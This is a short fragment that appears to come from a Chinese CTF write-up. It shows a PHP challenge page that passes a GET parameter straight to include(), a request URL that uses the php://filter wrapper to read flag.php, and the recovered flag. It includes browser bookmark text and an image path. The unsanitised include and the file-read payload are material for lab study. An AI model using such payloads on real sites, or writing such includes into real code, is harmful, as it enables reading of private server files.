 10.8.31.74/?file=php://filter/string.toupper/resource=flag.php
复现 学习网站 C 我的博客 CTF资料合集 学校学习 CTF在线工具合集 S 搜狗翻译 比赛链接
<?php
highlight_file(__FILE__);
$file=$_GET['file'];
include($file);
?>
FLAG{HAHAAHAHAHAHHAHAHAHAAAH}
https://blog.csdn.net/qq_44657899